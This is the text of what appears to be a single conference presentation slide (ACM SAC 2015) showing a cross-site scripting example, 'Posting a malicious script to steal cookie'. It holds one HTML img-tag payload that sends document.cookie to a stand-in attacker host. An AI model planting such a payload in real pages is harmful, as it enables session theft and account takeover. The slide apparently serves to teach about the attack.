

# Posting a malicious script to steal cookie

<img	src	=	‘http://attackerweb.com/  steal.php?+ document.cookie’/>
ACM SAC 2015
30